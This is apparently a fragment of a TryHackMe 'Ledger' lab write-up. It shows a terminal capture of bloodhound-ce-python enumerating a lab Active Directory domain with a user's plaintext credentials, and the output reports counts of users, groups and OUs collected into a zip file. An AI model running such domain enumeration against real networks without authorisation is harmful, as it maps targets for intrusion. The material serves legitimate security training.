 ❯❯ /home/h4z4rd0u5/THM/Ledger : bloodhound-ce-python -d thm.local -ns 10.10.174.91 -dc labyrinth.thm.local --zip -c all -u "SUSANNA_MCKNIGHT" -p 'CHANGEME2023!'
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: thm.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: labyrinth.thm.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: labyrinth.thm.local
INFO: Found 493 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 222 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: labyrinth.thm.local
INFO: Done in 01M 59S
INFO: Compressing output into 20250514010928_bloodhound.zip